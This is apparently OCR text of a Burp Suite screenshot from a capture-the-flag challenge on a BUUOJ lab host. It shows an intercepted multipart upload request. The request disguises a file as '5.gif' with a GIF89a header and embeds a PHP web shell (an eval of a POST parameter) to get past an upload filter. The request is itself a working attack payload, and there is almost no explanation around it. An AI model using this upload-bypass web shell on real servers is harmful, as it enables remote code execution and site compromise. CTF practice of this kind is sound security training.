 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
Intercept HTTP history WebSockets history Options
Request to http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydyWnf1PP11EKDY5H
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://005160bb-4b81-4d58-84d4-5b887e3bdf4d.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarydyWnf1PP11EKDY5H
16 Content-Disposition: form-data; name="fileUpload"; filename="5.gif"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language="php">eval($_POST['zf']);</script>
21 ------WebKitFormBoundarydyWnf1PP11EKDY5H
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundarydyWnf1PP11EKDY5H--
26
? Search... 0 matches